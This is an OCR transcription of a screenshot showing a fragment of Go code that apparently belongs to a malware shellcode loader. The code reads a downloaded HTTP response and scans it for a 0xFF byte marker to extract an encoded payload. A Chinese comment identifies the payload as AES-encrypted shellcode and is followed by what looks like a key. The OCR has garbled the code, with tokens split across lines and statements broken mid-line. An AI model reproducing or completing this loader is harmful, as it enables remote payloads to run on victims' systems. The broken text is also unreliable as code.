
		}

		b, err := ioutil.ReadAll(resp.Body)

		resp.Body.Close()

if
 err != 
nil
 {

			os.Exit(
1
)

		}

		idx := 
0
		b = []
byte
(b)

for
 i := 
0
; i < 
len
(b); i++ {

if
 b[i] == 
255
 && b[i+
1
] =
break
			}

			idx++

		}

		encodeString = 
string
(b[idx+
2
:])

	} 
else
if
 strings.Contains(arg1, 
"=====18j
		encodeString = arg1

	} 
else
 {

		fmt.Println(
"a"
)

	}

//获取到aes加密的shellcode qaeasdzxc1qazxsw